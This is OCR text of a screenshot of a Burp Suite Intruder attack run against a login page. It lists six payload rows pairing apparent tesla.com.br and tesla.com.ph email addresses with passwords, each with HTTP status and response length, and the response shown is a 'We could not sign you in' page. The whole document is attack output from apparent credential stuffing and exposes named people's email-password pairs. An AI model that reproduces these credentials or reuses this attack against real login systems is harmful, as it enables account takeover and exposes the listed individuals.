 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 7573
1 marcos.camano@tesla.com.br fago2k2k 200 7586
2 melbogs@tesla.com.ph etnegems 200 7580
3 meneguin@tesla.com.br 123456 200 7581
4 alexandre.teruya@tesla.com.br 4158te65 200 7589
5 ana.marques@tesla.com.br anare13 200 7584
6 angelo.silva@tesla.com.br ang5468 200 7585
Request Response
Raw Headers Hex HTML Render
<p data-i18n-text>We could not sign you in</p>
</div>
<div class="control username">
<label class="label" data-i18n-text>Username</label>
<input class="input" type="text" name="user" placeholder="Username" value="" tabindex="0" data-i18n-placeholder />
</div>
? < + > Type a search term 0 matches
Paused